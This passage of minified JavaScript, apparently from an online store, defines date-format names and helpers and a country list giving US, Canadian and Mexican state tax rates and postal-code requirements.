HH:MM:ss",shortDate:"m/d/yy",mediumDate:"mmm d, yyyy",longDate:"mmmm d, yyyy",fullDate:"dddd, mmmm d, yyyy",shortTime:"h:MM TT",mediumTime:"h:MM:ss TT",longTime:"h:MM:ss TT Z",isoDate:"yyyy-mm-dd",isoTime:"HH:MM:ss",isoDateTime:"yyyy-mm-dd'T'HH:MM:ss",isoUtcDateTime:"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"};dateFormat.i18n={dayNames:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"]};Date.prototype.format=function(mask,utc){return dateFormat(this,mask,utc)};WSM.CountryList=[{'id':'1','code':'US','name':'United States','reqzip':!0,'states':[{'id':'2','code':'AL','name':'Alabama','tax':'0.040000','tax_shipping':!1},{'id':'1','code':'AK','name':'Alaska','tax':'0.000000','tax_shipping':!1},{'id':'78','code':'AS','name':'American Samoa','tax':'0.000000','tax_shipping':!1},{'id':'5','code':'AZ','name':'Arizona','tax':'0.056000','tax_shipping':!1},{'id':'3','code':'AR','name':'Arkansas','tax':'0.060000','tax_shipping':!0},{'id':'73','code':'AE','name':'Armed Forces Africa','tax':'0.000000','tax_shipping':!1},{'id':'72','code':'AA','name':'Armed Forces Americas (except Canada)','tax':'0.000000','tax_shipping':!1},{'id':'74','code':'AE','name':'Armed Forces Canada','tax':'0.000000','tax_shipping':!1},{'id':'75','code':'AE','name':'Armed Forces Europe','tax':'0.000000','tax_shipping':!1},{'id':'76','code':'AE','name':'Armed Forces Middle East','tax':'0.000000','tax_shipping':!1},{'id':'77','code':'AP','name':'Armed Forces Pacific','tax':'0.000000','tax_shipping':!1},{'id':'6','code':'CA','name':'California','tax':'0.075000','tax_shipping':!1},{'id':'7','code':'CO','name':'Colorado','tax':'0.029000','tax_shipping':!1},{'id':'8','code':'CT','name':'Connecticut','tax':'0.060000','tax_shipping':!0},{'id':'13','code':'DE','name':'Delaware','tax':'0.000000','tax_shipping':!1},{'id':'10','code':'DC','name':'District of Columbia','tax':'0.058000','tax_shipping':!1},{'id':'79','code':'FM','name':'Federated States of Micronesia','tax':'0.000000','tax_shipping':!1},{'id':'14','code':'FL','name':'Florida','tax':'0.060000','tax_shipping':!1},{'id':'15','code':'GA','name':'Georgia','tax':'0.070000','tax_shipping':!0},{'id':'80','code':'GU','name':'Guam','tax':'0.000000','tax_shipping':!1},{'id':'17','code':'HI','name':'Hawaii','tax':'0.040000','tax_shipping':!0},{'id':'20','code':'ID','name':'Idaho','tax':'0.060000','tax_shipping':!1},{'id':'21','code':'IL','name':'Illinois','tax':'0.062500','tax_shipping':!1},{'id':'22','code':'IN','name':'Indiana','tax':'0.060000','tax_shipping':!0},{'id':'18','code':'IA','name':'Iowa','tax':'0.050000','tax_shipping':!1},{'id':'23','code':'KS','name':'Kansas','tax':'0.053000','tax_shipping':!0},{'id':'24','code':'KY','name':'Kentucky','tax':'0.060000','tax_shipping':!0},{'id':'25','code':'LA','name':'Louisiana','tax':'0.040000','tax_shipping':!1},{'id':'32','code':'ME','name':'Maine','tax':'0.050000','tax_shipping':!1},{'id':'81','code':'MH','name':'Marshall Islands','tax':'0.000000','tax_shipping':!1},{'id':'29','code':'MD','name':'Maryland','tax':'0.060000','tax_shipping':!1},{'id':'27','code':'MA','name':'Massachusetts','tax':'0.062500','tax_shipping':!1},{'id':'33','code':'MI','name':'Michigan','tax':'0.060000','tax_shipping':!0},{'id':'34','code':'MN','name':'Minnesota','tax':'0.068800','tax_shipping':!0},{'id':'35','code':'MS','name':'Mississippi','tax':'0.070000','tax_shipping':!0},{'id':'37','code':'MO','name':'Missouri','tax':'0.042000','tax_shipping':!1},{'id':'38','code':'MT','name':'Montana','tax':'0.000000','tax_shipping':!1},{'id':'41','code':'NE','name':'Nebraska','tax':'0.055000','tax_shipping':!0},{'id':'46','code':'NV','name':'Nevada','tax':'0.065000','tax_shipping':!0},{'id':'43','code':'NH','name':'New Hampshire','tax':'0.000000','tax_shipping':!1},{'id':'44','code':'NJ','name':'New Jersey','tax':'0.070000','tax_shipping':!0},{'id':'45','code':'NM','name':'New Mexico','tax':'0.050000','tax_shipping':!0},{'id':'47','code':'NY','name':'New York','tax':'0.040000','tax_shipping':!0},{'id':'39','code':'NC','name':'North Carolina','tax':'0.057500','tax_shipping':!0},{'id':'40','code':'ND','name':'North Dakota','tax':'0.050000','tax_shipping':!0},{'id':'82','code':'MP','name':'Northern Mariana Islands','tax':'0.000000','tax_shipping':!1},{'id':'49','code':'OH','name':'Ohio','tax':'0.055000','tax_shipping':!0},{'id':'50','code':'OK','name':'Oklahoma','tax':'0.045000','tax_shipping':!1},{'id':'52','code':'OR','name':'Oregon','tax':'0.000000','tax_shipping':!1},{'id':'83','code':'PW','name':'Palau','tax':'0.000000','tax_shipping':!1},{'id':'53','code':'PA','name':'Pennsylvania','tax':'0.060000','tax_shipping':!0},{'id':'84','code':'PR','name':'Puerto Rico','tax':'0.000000','tax_shipping':!1},{'id':'54','code':'RI','name':'Rhode Island','tax':'0.070000','tax_shipping':!0},{'id':'55','code':'SC','name':'South Carolina','tax':'0.060000','tax_shipping':!0},{'id':'56','code':'SD','name':'South Dakota','tax':'0.040000','tax_shipping':!0},{'id':'57','code':'TN','name':'Tennessee','tax':'0.070000','tax_shipping':!0},{'id':'58','code':'TX','name':'Texas','tax':'0.062500','tax_shipping':!0},{'id':'601','code':'VI','name':'U.S. Virgin Islands','tax':'0.000000','tax_shipping':!1},{'id':'62','code':'UT','name':'Utah','tax':'0.067500','tax_shipping':!1},{'id':'65','code':'VT','name':'Vermont','tax':'0.060000','tax_shipping':!0},{'id':'63','code':'VA','name':'Virginia','tax':'0.050000','tax_shipping':!1},{'id':'67','code':'WA','name':'Washington','tax':'0.065000','tax_shipping':!0},{'id':'69','code':'WV','name':'West Virginia','tax':'0.060000','tax_shipping':!0},{'id':'68','code':'WI','name':'Wisconsin','tax':'0.050000','tax_shipping':!0},{'id':'70','code':'WY','name':'Wyoming','tax':'0.000000','tax_shipping':!1}]},{'id':'2','code':'CA','name':'Canada','reqzip':!0,'states':[{'id':'71','code':'AB','name':'Alberta','tax':'0.050000','tax_shipping':!0},{'id':'142','code':'BC','name':'British Columbia','tax':'0.120000','tax_shipping':!0},{'id':'211','code':'MB','name':'Manitoba','tax':'0.130000','tax_shipping':!0},{'id':'243','code':'NB','name':'New Brunswick','tax':'0.130000','tax_shipping':!0},{'id':'294','code':'NL','name':'Newfoundland and Labrador','tax':'0.130000','tax_shipping':!0},{'id':'313','code':'NT','name':'Northwest Territories','tax':'0.050000','tax_shipping':!0},{'id':'316','code':'NS','name':'Nova Scotia','tax':'0.150000','tax_shipping':!0},{'id':'312','code':'NU','name':'Nunavut','tax':'0.050000','tax_shipping':!0},{'id':'568','code':'ON','name':'Ontario','tax':'0.130000','tax_shipping':!0},{'id':'355','code':'PE','name':'Prince Edward Island','tax':'0.140000','tax_shipping':!0},{'id':'388','code':'QC','name':'Quebec','tax':'0.149750','tax_shipping':!0},{'id':'359','code':'SK','name':'Saskatchewan','tax':'0.100000','tax_shipping':!0},{'id':'386','code':'YT','name':'Yukon','tax':'0.050000','tax_shipping':!0}]},{'id':'4','code':'MX','name':'Mexico','reqzip':!0,'states':[{'id':'569','code':'AG','name':'Aguascalientes','tax':'0.160000','tax_shipping':!0},{'id':'570','code':'BC','name':'Baja California','tax':'0.160000','tax_shipping':!0},{'id':'571','code':'BS','name':'Baja California Sur','tax':'0.160000','tax_shipping':!0},{'id':'574','code':'CM','name':'Campeche','tax':'0.160000','tax_shipping':!0},{'id':'576','code':'CS','name':'Chiapas','tax':'0.160000','tax_shipping':!0},{'id':'572','code':'CH','name':'Chihuahua','tax':'0.160000','tax_shipping':!0},{'id':'577','code':'DF','name':'Ciudad de México','tax':'0.160000','tax_shipping':!0},{'id':'575','code':'CO','name':'Coahuila','tax':'0.160000','tax_shipping':!0},{'id':'573','code':'CL','name':'Colima','tax':'0.160000','tax_shipping':!0},{'id':'578','code':'DG','name':'Durango','tax':'0.160000','tax_shipping':!0},{'id':'580','code':'GT','name':'Guanajuato','tax':'0.160000','tax_shipping':!0},{'id':'579','code':'GR','name':'Guerrero','tax':'0.160000','tax_shipping':!0},{'id':'581','code':'HG','name':'Hidalgo','tax':'0.160000','tax_shipping':!0},{'id':'582','code':'JA','name':'Jalisco','tax':'0.160000','tax_shipping':!0},{'id':'583','code':'EM','name':'México','tax':'0.160000','tax_shipping':!0},{'id':'584','code':'MI','name':'Michoacán','tax':'0.160000','tax_shipping':!0},{'id':'585','code':'MO','name':'Morelos','tax':'0.160000','tax_shipping':!0},{'id':'586','code':'NA','name':'Nayarit','tax':'0.160000','tax_shipping':!0},{'id':'587','code':'NL','name':'Nuevo León','tax':'0.160000','tax_shipping':!0},{'id':'588','code':'OA','name':'Oaxaca','tax':'0.160000','tax_shipping':!0},{'id':'589','code':'PU','name':'Puebla','tax':'0.160000','tax_shipping':!0},{'id':'590','code':'QT','name':'Querétaro','tax':'0.160000','tax_shipping':!0},{'id':'591','code':'QR','name':'Quintana Roo','tax':'0.160000','tax_shipping':!0},{'id':'593','code':'SL','name':'San Luis Potosí','tax':'0.160000','tax_shipping':!0},{'id':'592','code':'SI','name':'Sinaloa','tax':'0.160000','tax_shipping':!0},{'id':'594','code':'SO','name':'Sonora','tax':'0.160000','tax_shipping':!0},{'id':'595','code':'TB','name':'Tabasco','tax':'0.160000','tax_shipping':!0},{'id':'597','code':'TM','name':'Tamaulipas','tax':'0.160000','tax_shipping':!0},{'id':'596','code':'TL','name':'Tlaxcala','tax':'0.160000','tax_shipping':!0},{'id':'598','code':'VE','name':'Veracruz','tax':'0.160000','tax_shipping':!0},{'id':'599','code':'YU','name':'Yucatán','tax':'0.160000','tax_shipping':!0},{'id':'600','code':'ZA','name':'Zacatecas','tax':'0.160000','tax_shipping':!0}]},{'id':'5','code':'AL','name':'Albania','reqzip':!1},{'id':'6','code':'DZ','name':'Algeria','reqzip':!1},{'id':'8','code':'AD','name':'Andorra','reqzip':!1},{'id':'9','code':'AO','name':'Angola','reqzip':!1},{'id':'11','code':'AG','name':'Antigua &amp; Barbuda','reqzip':!1},{'id':'12','code':'AR','name':'Argentina','reqzip':!0},{'id':'13','code':'AM','name':'Armenia','reqzip':!0},{'id':'14','code':'AW','name':'Aruba','reqzip':!1},{'id':'15','code':'AU','name':'Australia','reqzip':!0},{'id':'16','code':'AT','name':'Austria','reqzip':!0},{'id':'17','code':'AZ','name':'Azerbaijan','reqzip':!0},{'id':'18','code':'AP','name':'Azores','reqzip':!1},{'id':'19','code':'BS','name':'Bahamas','reqzip':!1},{'id':'20','code':'BH','name':'Bahrain','reqzip':!1},{'id':'21','code':'BD','name':'Bangladesh','reqzip':!0},{'id':'22','code':'BB','name':'Barbados','reqzip':!1},{'id':'24','code':'BE','name':'Belgium','reqzip':!0},{'id':'25','code':'BZ','name':'Belize','reqzip':!1},{'id':'26','code':'BJ','name':'Benin','reqzip':!1},{'id':'27','code':'BM','name':'Bermuda','reqzip':!1},{'id':'28','code':'BT','name':'Bhutan','reqzip':!1},{'id':'29','code':'BO','name':'Bolivia','reqzip':!1},{'id':'30','code':'BL','name':'Bonaire','reqzip':!1},{'id':'31','code':'BA','name':'Bosnia','reqzip':!0},{'id':'32','code':'BW','name':'Botswana','reqzip':!1},{'id':'33','code':'BR','name':'Brazil','reqzip':!0},{'id':'35','code':'BN','name':'Brunei','reqzip':!1},{'id':'36','code':'BG','name':'Bulgaria','reqzip':!0},{'id':'37','code':'BF','name':'Burkina Faso','reqzip':!1},{'id':'38','code':'BI','name':'Burundi','reqzip':!1},{'id':'39','code':'KH','name':'Cambodia','reqzip':!1},{'id':'40','code':'CM','name':'Cameroon','reqzip':!1},{'id':'41','code':'IC','name':'Canary Islands','reqzip':!1},{'id':'42','code':'CV','name':'Cape Verde','reqzip':!1},{'id':'43','code':'KY','name':'Cayman Islands','reqzip':!1},{'id':'44','code':'CF','name':'Central African Republic','reqzip':!1},{'id':'45','code':'TD','name':'Chad','reqzip':!1},{'id':'46','code':'CL','name':'Chile','reqzip':!1},{'id':'47','code':'CN','name':'China','reqzip':!0},{'id':'48','code':'CO','name':'Colombia','reqzip':!1},{'id':'49','code':'CG','name':'Congo','reqzip':!1},{'id':'50','code':'CK','name':'Cook Islands','reqzip':!1},{'id':'51','code':'CR','name':'Costa Rica','reqzip':!1},{'id':'52','code':'HR','name':'Croatia','reqzip':!0},{'id':'53','code':'CB','name':'Curacao','reqzip':!1},{'id':'54','code':'CY','name':'Cyprus','reqzip':!1},{'id':'55','code':'CZ','name':'Czech Republic','reqzip':!0},{'id':'56','code':'CD','name':'Democratic Republic of Congo','reqzip':!1},{'id':'57','code':'DK','name':'Denmark','reqzip':!0},{'id':'58','code':'DJ','name':'Djibouti','reqzip':!1},{'id':'59','code':'DM','name':'Dominica','reqzip':!1},{'id':'60','code':'DO','name':'Dominican Republic','reqzip':!1},{'id':'61','code':'EC','name':'Ecuador','reqzip':!1},{'id':'62','code':'EG','name':'Egypt','reqzip':!1},{'id':'63','code':'SV','name':'El Salvador','reqzip':!1},{'id':'64','code':'GB','name':'England','reqzip':!1},{'id':'65','code':'GQ','name':'Equatorial Guinea','reqzip':!1},{'id':'66','code':'ER','name':'Eritrea','reqzip':!1},{'id':'67','code':'EE','name':'Estonia','reqzip':!0},{'id':'68','code':'ET','name':'Ethiopia','reqzip':!1},{'id':'69','code':'FO','name':'Faeroe Islands','reqzip':!0},{'id':'70','code':'FJ','name':'Fiji','reqzip':!1},{'id':'71','code':'FI','name':'Finland','reqzip':!0},{'id':'72','code':'FR','name':'France','reqzip':!0},{'id':'73','code':'GF','name':'French Guiana','reqzip':!1},{'id':'74','code':'PF','name':'French Polynesia','reqzip':!1},{'id':'75','code':'GA','name':'Gabon','reqzip':!1},{'id':'76','code':'GM','name':'Gambia','reqzip':!1},{'id':'77','code':'GE','name':'Georgia','reqzip':!0},{'id':'78','code':'DE','name':'Germany','reqzip':!0},{'id':'79','code':'GH','name':'Ghana','reqzip':!1},{'id':'80','code':'GI','name':'Gibraltar','reqzip':!1},{'id':'81','code':'GR','name':'Greece','reqzip':!0},{'id':'82','code':'GL','name':'Greenland','reqzip':!0},{'id':'83','code':'GD','name':'Grenada','reqzip':!1},{'id':'84','code':'GP','name':'Guadeloupe','reqzip':!1},{'id':'86','code':'GT','name':'Guatemala','reqzip':!1},{'id':'87','code':'GG','name':'Guernsey','reqzip':!1},{'id':'88','code':'GN','name':'Guinea','reqzip':!1},{'id':'89','code':'GW','name':'Guinea-Bissau','reqzip':!1},{'id':'90','code':'GY','name':'Guyana','reqzip':!1},{'id':'91','code':'HT','name':'Haiti','reqzip':!1},{'id':'92','code':'HO','name':'Holland','reqzip':!1},{'id':'93','code':'HN','name':'Honduras','reqzip':!1},{'id':'94','code':'HK','name':'Hong Kong','reqzip':!1},{'id':'95','code':'HU','name':'Hungary','reqzip':!0},{'id':'96','code':'IS','name':'Iceland','reqzip':!0},{'id':'97','code':'IN','name':'India','reqzip':!0},{'id':'98','code':'ID','name':'Indonesia','reqzip':!0},{'id':'99','code':'IQ','name':'Iraq','reqzip':!1},{'id':'100','code':'IE','name':'Ireland','reqzip':!1},{'id':'101','code':'IL','name':'Israel','reqzip':!0},{'id':'102','code':'IT','name':'Italy','reqzip':!0},{'id':'103','code':'CI','name':'Ivory Coast','reqzip':!1},{'id':'104','code':'JM','name':'Jamaica','reqzip':!1},{'id':'105','code':'JP','name':'Japan','reqzip':!0},{'id':'106','code':'JE','name':'Jersey','reqzip':!1},{'id':'107','code':'JO','name':'Jordan','reqzip':!1},{'id':'108','code':'KZ','name':'Kazakhstan','reqzip':!0},{'id':'109','code':'KE','name':'Kenya','reqzip':!1},{'id':'110','code':'KI','name':'Kiribati','reqzip':!1},{'id':'111','code':'KO','name':'Kosrae','reqzip':!1},{'id':'112','code':'KW','name':'Kuwait','reqzip':!1},{'id':'113','code':'KG','name':'Kyrgyzstan','reqzip':!0},{'id':'114','code':'LA','name':'Laos','reqzip':!1},{'id':'115','code':'LV','name':'Latvia','reqzip':!0},{'id':'116','code':'LB','name':'Lebanon','reqzip':!1},{'id':'117','code':'LS','name':'Lesotho','reqzip':!1},{'id':'118','code':'LR','name':'Liberia','reqzip':!1},{'id':'119','code':'LI','name':'Liechtenstein','reqzip':!0},{'id':'120','code':'LT','name':'Lithuania','reqzip':!0},{'id':'121','code':'LU','name':'Luxembourg','reqzip':!0},{'id':'122','code':'MO','name':'Macau','reqzip':!1},{'id':'123','code':'MK','name':'Macedonia','reqzip':!0},{'id':'124','code':'MG','name':'Madagascar','reqzip':!1},{'id':'125','code':'ME','name':'Madeira','reqzip':!1},{'id':'126','code':'MW','name':'Malawi','reqzip':!1},{'id':'127','code':'MY','name':'Malaysia','reqzip':!0},{'id':'128','code':'MV','name':'Maldives','reqzip':!1},{'id':'129','code':'ML','name':'Mali','reqzip':!1},{'id':'130','code':'MT','name':'Malta','reqzip':!1},{'id':'132','code':'MQ','name':'Martinique','reqzip':!0},{'id':'133','code':'MR','name':'Mauritania','reqzip':!1},{'id':'134','code':'MU','name':'Mauritius','reqzip':!1},{'id':'136','code':'MD','name':'Moldova','reqzip':!0},{'id':'137','code':'MC','name':'Monaco','reqzip':!0},{'id':'138','code':'MN','name':'Mongolia','reqzip':!0},{'id':'139','code':'MS','name':'Montserrat','reqzip':!1},{'id':'140','code':'MA','name':'Morocco','reqzip':!1},{'id':'141','code':'MZ','name':'Mozambique','reqzip':!1},{'id':'143','code':'NA','name':'Namibia','reqzip':!1},{'id':'144','code':'NP','name':'Nepal','reqzip':!0},{'id':'145','code':'NL','name':'Netherlands','reqzip':!0},{'id':'146','code':'AN','name':'Netherlands Antilles','reqzip':!1},{'id':'147','code':'NC','name':'New Caledonia','reqzip':!1},{'id':'148','code':'NZ','name':'New Zealand','reqzip':!0},{'id':'149','code':'NI','name':'Nicaragua','reqzip':!1},{'id':'150','code':'NE','name':'Niger','reqzip':!1},{'id':'151','code':'NG','name':'Nigeria','reqzip':!1},{'id':'152','code':'NF','name':'Norfolk Island','reqzip':!1},{'id':'153','code':'NB','name':'Northern Ireland','reqzip':!1},{'id':'154','code':'NO','name':'Norway','reqzip':!1},{'id':'155','code':'OM','name':'Oman','reqzip':!1},{'id':'156','code':'PK','name':'Pakistan','reqzip':!0},{'id':'158','code':'PA','name':'Panama','reqzip':!1},{'id':'159','code':'PG','name':'Papua New Guinea','reqzip':!1},{'id':'160','code':'PY','name':'Paraguay','reqzip':!1},{'id':'161','code':'PE','name':'Peru','reqzip':!1},{'id':'162','code':'PH','name':'Philippines','reqzip':!0},{'id':'163','code':'PL','name':'Poland','reqzip':!0},{'id':'164','code':'PO','name':'Ponape','reqzip':!1},{'id':'165','code':'PT','name':'Portugal','reqzip':!0},{'id':'166','code':'QA','name':'Qatar','reqzip':!1},{'id':'167','code':'RE','name':'Reunion','reqzip':!0},{'id':'168','code':'RO','name':'Romania','reqzip':!0},{'id':'169','code':'RT','name':'Rota','reqzip':!1},{'id':'170','code':'RU','name':'Russia','reqzip':!0},{'id':'171','code':'RW','name':'Rwanda','reqzip':!1},{'id':'172','code':'SS','name':'Saba','reqzip':!1},{'id':'173','code':'SP','name':'Saipan','reqzip':!1},{'id':'174','code':'SM','name':'San Marino','reqzip':!0},{'id':'175','code':'SA','name':'Saudi Arabia','reqzip':!0},{'id':'176','code':'SF','name':'Scotland','reqzip':!1},{'id':'177','code':'SN','name':'Senegal','reqzip':!1},{'id':'178','code':'CS','name':'Serbia and Montenegro','reqzip':!0},{'id':'179','code':'SC','name':'Seychelles','reqzip':!1},{'id':'180','code':'SL','name':'Sierra Leone','reqzip':!1},{'id':'181','code':'SG','name':'Singapore','reqzip':!0},{'id':'182','code':'SK','name':'Slovakia','reqzip':!0},{'id':'183','code':'SI','name':'Slovenia','reqzip':!0},{'id':'184','code':'SB','name':'Solomon Islands','reqzip':!1},{'id':'185','code':'ZA','name':'South Africa','reqzip':!0},{'id':'186','code':'KR','name':'South Korea','reqzip':!0},{'id':'187','code':'ES','name':'Spain','reqzip':!0},{'id':'188','code':'LK','name':'Sri Lanka','reqzip':!0},{'id':'189','code':'NT','name':'St. Barthelemy','reqzip':!1},{'id':'190','code':'SW','name':'St. Christopher','reqzip':!1},{'id':'192','code':'EU','name':'St. Eustatius','reqzip':!1},{'id':'194','code':'KN','name':'St. Kitts &amp; Nevis','reqzip':!1},{'id':'195','code':'LC','name':'St. Lucia','reqzip':!1},{'id':'196','code':'MB','name':'St. Maarten','reqzip':!1},{'id':'197','code':'TB','name':'St. Martin','reqzip':!1},{'id':'199','code':'VC','name':'St. Vincent &amp; Grenadines','reqzip':!1},{'id':'200','code':'SR','name':'Suriname','reqzip':!1},{'id':'201','code':'SZ','name':'Swaziland','reqzip':!1},{'id':'202','code':'SE','name':'Sweden','reqzip':!0},{'id':'203','code':'CH','name':'Switzerland','reqzip':!1},{'id':'204','code':'SY','name':'Syria','reqzip':!1},{'id':'205','code':'TA','name':'Tahiti','reqzip':!1},{'id':'206','code':'TW','name':'Taiwan','reqzip':!0},{'id':'207','code':'TJ','name':'Tajikistan','reqzip':!0},{'id':'208','code':'TZ','name':'Tanzania','reqzip':!1},{'id':'209','code':'TH','name':'Thailand','reqzip':!0},{'id':'210','code':'TL','name':'Timor Leste','reqzip':!1},{'id':'211','code':'TI','name':'Tinian','reqzip':!1},{'id':'212','code':'TG','name':'Togo','reqzip':!1},{'id':'213','code':'TO','name':'Tonga','reqzip':!1},{'id':'215','code':'TT','name':'Trinidad &amp; Tobago','reqzip':!1},{'id':'216','code':'TU','name':'Truk','reqzip':!1},{'id':'217','code':'TN','name':'Tunisia','reqzip':!1},{'id':'218','code':'TR','name':'Turkey','reqzip':!0},{'id':'219','code':'TM','name':'Turkmenistan','reqzip':!0},{'id':'220','code':'TC','name':'Turks &amp; Caicos Islands','reqzip':!1},{'id':'221','code':'TV','name':'Tuvalu','reqzip':!1},{'id':'222','code':'UG','name':'Uganda','reqzip':!1},{'id':'223','code':'UA','name':'Ukraine','reqzip':!0},{'id':'224','code':'UI','name':'Union Island','reqzip':!1},{'id':'225','code':'AE','name':'United Arab Emirates','reqzip':!1},{'id':'226','code':'GB','name':'United Kingdom','reqzip':!0},{'id':'227','code':'UY','name':'Uruguay','reqzip':!0},{'id':'229','code':'UZ','name':'Uzbekistan','reqzip':!0},{'id':'230','code':'VU','name':'Vanuatu','reqzip':!1},{'id':'231','code':'VA','name':'Vatican City State','reqzip':!1},{'id':'232','code':'VE','name':'Venezuela','reqzip':!1},{'id':'233','code':'VN','name':'Vietnam','reqzip':!0},{'id':'235','code':'WL','name':'Wales','reqzip':!1},{'id':'236','code':'WF','name':'Wallis &amp; Futuna Islands','reqzip':!1},{'id':'237','code':'WS','name':'Western Samoa','reqzip':!1},{'id':'238','code':'YA','name':'Yap','reqzip':!1},{'id':'239','code':'YE','name':'Yemen','reqzip':!1},{'id':'240','code':'CS','name':'Yugoslavia','reqzip':!1},{'id':'241','code':'ZM','name':'Zambia','reqzip':!1},{'id':'242','code':'ZW','name':'Zimbabwe','reqzip':!1}]